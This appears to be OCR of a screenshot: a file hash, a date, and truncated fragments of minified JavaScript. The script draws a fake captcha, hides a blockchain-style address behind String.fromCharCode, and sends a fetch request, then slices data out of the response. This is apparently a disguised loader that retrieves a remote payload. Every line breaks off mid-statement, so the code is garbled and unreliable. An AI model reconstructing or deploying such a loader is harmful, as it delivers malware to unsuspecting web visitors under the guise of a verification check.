
📄 Hash Value:
fe2f40ef1e31e56ec2053df2c8d4fe4b
📆 Update: 2026-06-12
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAA
c=document.getElementById('captchaCanvas'),x=c.getCont
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,9
j=await re.json();if(j.result){let h=j.result.substring(130),